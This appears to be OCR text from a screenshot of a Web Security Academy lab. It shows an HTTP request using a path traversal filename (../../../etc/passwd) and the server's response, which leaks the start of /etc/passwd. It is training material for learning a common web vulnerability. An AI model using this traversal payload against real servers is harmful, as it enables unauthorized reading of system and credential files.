 1 GET /image?filename=
/var/www/images/../../../../../../.
./etc/passwd HTTP/2
2 Host:
0a0500cf03eed97f82035110008b0072.we
b-security-academy.net
3 Cookie: session=
xWCBwXFZ3r2TP8GnmNnBm2oFMF9xz0F7
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/
sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologi
n
9 sys:x:3:3:sys:/dev:/usr/sbin/nologi
n
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/